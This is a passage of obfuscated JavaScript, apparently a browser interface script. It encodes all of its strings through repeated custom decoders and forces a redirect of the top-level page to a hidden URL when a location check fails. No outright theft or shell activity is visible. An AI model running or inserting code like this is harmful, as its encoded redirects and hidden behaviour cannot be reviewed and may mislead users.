top.location!==Olyb5P(233)+Olyb5P(234)){top.location.href=Olyb5P(235)}else if(typeof location!==Olyb5P(I0OCjUb[65])){function WOmx4N(__globalObject){var __Uint8Array="){16#:0(Jf%i+F]l<.r/PjL$;eq[X5h4!8~*HR&,z_>tZU}AKGBIyNxc\"aCMd2^|b9skw`mnTpV7@vQE3uY=DO?goWS",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=dkUN1V(236)}}catch(silhGmM){}return I0OCjUb[21]}catch(silhGmM){return I0OCjUb[21]}}(),Olyb5P[iG0HeO7(237)][iG0HeO7(238)](iG0HeO7(I0OCjUb[66]))[iG0HeO7(I0OCjUb[67])](I0OCjUb[68],iG0HeO7(241)),Olyb5P[iG0HeO7(242)]=I0OCjUb[17])}},[__String(243)](){function __TextDecoder(__TextDecoder){var __Uint8Array="mCxAc.N`+e}9Q*[%8_v^,wFi/W(y<@3D~HhlMB;pO6uLa=dRU0:47oP)5TI$>tjfSrbZ2Y?|g&J#G1zX!Vs\"]n{KEqk",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(!ips[__Uint8Array(244)][I0OCjUb[70]][__Uint8Array(245)](__Uint8Array(246),ips[__Uint8Array(247)](__Uint8Array(248))+I0OCjUb[71]+ips[__Uint8Array(249)+__Uint8Array(250)](__Uint8Array(251)))){function __Buffer(__TextDecoder){var __Uint8Array="dJTWhAu?9[Xgjl+kbB|rSQ;!VELOGoiKCY,q3I$Dm5>8eR(aUf]*vnFHZ4=P_c602z`.MNsp&^x#:~1@7{%<y)}w/\"t",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}ips[__Array(252)]()(ips[__Array(253)](__Array(254))+__Array(I0OCjUb[3]))[__Array(I0OCjUb[62])](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="Heo,`l;?nr9PO=<2z[L>yR@:xuAsi)M8f/{*m4Kdt]T|3(YQvw~5VI1$&6UB%}CGSa#c+j._k^q0pJX\"7ND!gZEFhbW",__Buffer,__String,__Array,__globalObject,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__globalObject|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__Array.push((__globalObject|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__Array)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}let __String={};PSGdB_u(__globalObject[__Array(I0OCjUb[69])](__TextDecoder,function(__TextDecoder,__Uint8Array){PSGdB_u(__String[__TextDecoder]=[],__globalObject[__Array(I0OCjUb[69])](__Uint8Array,function(__Uint8Array,__Buffer){function __Array(__Uint8Array){var __Buffer="M7eOS>rTA0L*BPm(ub5D/Xa{+V?YlR`.W|<v;!4I#stF}&,$:z=96qZJ]NwG1kc@d_2yx3n^UjQ%pg\"H~Koi8[ChEf)",__Array,__globalObject,__TextDecoder,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Array=""+(__Uint8Array||""),__globalObject=__Array.length,__TextDecoder=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var o9Jlo1=__Buffer.indexOf(__Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__TextDecoder.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__TextDecoder.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__TextDecoder)}function __globalObject(__Buffer){if(typeof yImvTs[__Buffer]===I0OCjUb[5]){return yImvTs[__Buffer]=__Array(sBlLgC[__Buffer])}return yImvTs[__Buffer]}__String[__TextDecoder][__globalObject(258)](__Buffer)}))}),ips[__Array(259)][I0OCjUb[70]][__Buffer(260)](__Buffer(261),ips[__Buffer(262)+__Buffer(263)](__Buffer(264))+I0OCjUb[71]+ips[__Buffer(265)](__Buffer(266)+__Buffer(267)),__String))})}},[__String(268)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="HuGrlVm@9*BS&j{v;^g[D+2QzPs?Wp/0aY!7Z.}>%K_R=n:5JqohE84#bwtOxki6XI1A$(cy`UMLNF|fe,]3C\"d)~T<",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(I0OCjUb[72])])[__Buffer(270)](__Buffer(271))==__Buffer(272)){function __Array(__TextDecoder){var __Uint8Array="oOG1x_(|w?#d<89.ktHA%BYVz0=l,C/FLZ7cqr}W^M3ehfy!6>&vp`Q\"I:+;5*$4PX2SD@Ku~])j[aNRiTJUmEbsgn{",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__globalObject(__TextDecoder[__Buffer(I0OCjUb[72])])[utf8ArrayToStr(273)](utf8ArrayToStr(274),""),__globalObject(document)[utf8ArrayToStr(275)](utf8ArrayToStr(276),[__globalObject(__TextDecoder[utf8ArrayToStr(I0OCjUb[73])])]),__globalObject(__TextDecoder[utf8ArrayToStr(I0OCjUb[73])])[utf8ArrayToStr(278)]());return I0OCjUb[21]}},[__String(279)+__String(280)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="2u4?9!y>`UF~jRYcbC(\"hLfo^lBDT.)HvEMp8#qiX3}KAJ]+tn{V;:ma7Z<w@z/$_gkQNPd0*5GxI|1S[=O6s,We&r%",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__TextDecoder(sBlLgC[__globalObject])}return yImvTs[__globalObject]}__globalObject[__Uint8Array(281)+__Uint8Array(282)+I0OCjUb[97]]();const __Buffer=this;PSGdB_u(this[__Uint8Array(283)](),clearTimeout(__Buffer[__Uint8Array(284)+__Uint8Array(285)+__Uint8Array(286)]),__Buffer[__Uint8Array(287)]=setTimeout(function(){__Buffer[__Uint8Array(288)]()},I0OCjUb[20]))},[__String(289)+__String(290)]:__TextDecoder[__String(291)](function(){function __globalObject(__globalObject){var __TextDecoder="oHAPI(_4]`/j*R+&Mq@;l^0.Bd|UKw%N3x=Fiue9!T?stcb7Y5S)}Z>#faCQD8Xm:$yrpv\"JL6Wn{hkE<gGV,2~z[O1",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __TextDecoder(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__globalObject(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const __Uint8Array=this[__String(I0OCjUb[74])][__TextDecoder(I0OCjUb[75])];if(__Uint8Array<=I0OCjUb[0]){return}const __Buffer=this[__TextDecoder(293)][__TextDecoder(294)]()[__TextDecoder(I0OCjUb[75])],__Array=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(I0OCjUb[76])][__TextDecoder(I0OCjUb[77])]()!==__Array){this[__TextDecoder(I0OCjUb[76])][__TextDecoder(I0OCjUb[77])](__Array)}if(__Buffer===I0OCjUb[0]){function utf8ArrayToStr(__globalObject){var __TextDecoder="ZdDrNtfPb`phR(y;^{7q>)n$H?Yc]x}2sz,<MC1woi&!/8TJV.Ua+@Sm|gX_EIk~\"Wv*GlBK[3O%e5QLAFu40#=96j:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function o9Jlo1(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=utf8ArrayToStr(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(this[__TextDecoder(I0OCjUb[76])][I0OCjUb[78]](o9Jlo1(297))){this[o9Jlo1(298)][o9Jlo1(299)]()}}else{function c5JNF6(__globalObject){var __TextDecoder="/~1zXuH0&vc2b\"_A(xtSiJlLT,}y%QjB4.h+nsP6gGmwRd{e=^*<p;f[3@o]CVrD:aE59>7!8$?WO#IZ)M`KFNUY|kq",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(!this[y6uFrk(I0OCjUb[79])][I0OCjUb[78]](y6uFrk(301))){this[y6uFrk(I0OCjUb[79])][y6uFrk(302)]()}}},I0OCjUb[63]),[__String(303)](){function __TextDecoder(__TextDecoder){var __Uint8Array="xFpPRnmtUbrAQI<>vLWq_gj(JT*@`~4XYc,{0a\"$Oy91[hNlMB?&}Gz.S=|2udVoC6kKD]%5^f#/E!s87Z+e)3:;wHi",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(!this[__Uint8Array(304)][__Uint8Array(305)]){return}const __Buffer=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[81])](__Uint8Array(308)),__Array=__Buffer[__Uint8Array(I0OCjUb[82])](),utf8ArrayToStr=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[81])](__Uint8Array(310)),o9Jlo1=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[82])]();let c5JNF6=I0OCjUb[21];this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[83])](__Uint8Array(I0OCjUb[82]),__Uint8Array(312))[__Uint8Array(I0OCjUb[83])](__Uint8Array(I0OCjUb[82]),this[__Uint8Array(I0OCjUb[80])][I0OCjUb[0]][__Uint8Array(313)+__Uint8Array(314)]+I0OCjUb[84]);const y6uFrk=__Buffer[__Uint8Array(I0OCjUb[82])]()-utf8ArrayToStr[__Uint8Array(I0OCjUb[82])]();this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[83])](__Uint8Array(315),y6uFrk+I0OCjUb[84]);if(!utf8ArrayToStr[__Uint8Array(316)](__Uint8Array(317))){function _bf8kN(__TextDecoder){var __Uint8Array="yhSsDTebHfrkdGpWmC#[6g@Pw}BI!<.Z^?_)lR,3QxMv]/%2~9ctL{`7&ui+$ONF\"n;5:o4K8jY0A*JqaE=V>z(UX|1",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function silhGmM(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=_bf8kN(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(o9Jlo1<this[silhGmM(318)][silhGmM(319)]()){PSGdB_u(utf8ArrayToStr[silhGmM(320)](silhGmM(321)),c5JNF6=I0OCjUb[19])}}else{function aLpZeWk(__TextDecoder){var __Uint8Array="Q4L1XD[~7.OqvHkK5i`G:xg+?s{|IcZ8^JRpP<,A(=6/\"S;zET_&t*hV3MFu)!9N@fmC%o0U>$]Wwy}B2j#dnYearbl",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function LRvCQ3(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=aLpZeWk(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[__Uint8Array(I0OCjUb[80])][__Uint8Array(322)]()[LRvCQ3(I0OCjUb[85])]==I0OCjUb[0]&&utf8ArrayToStr[LRvCQ3(324)](LRvCQ3(325))[LRvCQ3(I0OCjUb[85])]==I0OCjUb[0]){function ApjKNr(__TextDecoder){var __Uint8Array="1u7<2@36)Ej~f[*Mocvd`},F^Om4DeXNwib>V%GyTkx\"{h.#t|0gL&qS(HY!+/C5J=;:$]8_UasBnPIK?WlpzZrAQR9",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function kQZf22(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=ApjKNr(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(utf8ArrayToStr[LRvCQ3(326)](kQZf22(327)),c5JNF6=I0OCjUb[19])}}if(!c5JNF6&&o9Jlo1!=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[82])]()){c5JNF6=I0OCjUb[19]}if(c5JNF6){function fD6B9k(__TextDecoder){var 